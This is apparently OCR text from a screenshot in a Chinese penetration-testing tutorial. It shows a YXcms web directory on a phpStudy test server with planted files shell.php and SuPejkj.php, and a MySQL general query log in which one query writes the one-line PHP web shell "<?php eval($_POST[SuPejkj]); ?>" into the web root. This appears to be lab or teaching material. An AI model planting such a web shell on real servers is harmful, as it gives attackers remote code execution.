 新建文件夹
名称 修改日期
data 2019/10/13 17:01
protected 2019/10/13 17:01
public 2019/10/13 17:01
upload 2019/10/13 17:01
.htaccess 2013/8/20 9:46
httpd.ini 2013/8/20 9:46
index.php 2013/8/20 9:46
robots.txt 2013/8/20 9:46
shell.php 2020/9/4 23:52
SuPejkj.php 2020/9/4 23:49
升级日志.txt 2013/12/25 11:13
C:\phpStudy\WWW\yxcms\shell.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
change.log test.ovpn vpn.conf.ovpn new 1 config.php shell.php
1 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Serve
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 189 Quit
5 200904 23:52:02 190 Connect root@localhost on
6 190 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
7 190 Query select '<?php eval($_POST[SuPejkj]); ?>'
8 190 Quit
9
渗透Xiao白帽
length : 363 lines : 9 Ln : 7 Col : 50 Sel : 0 | 0 Unix (LF) UTF-8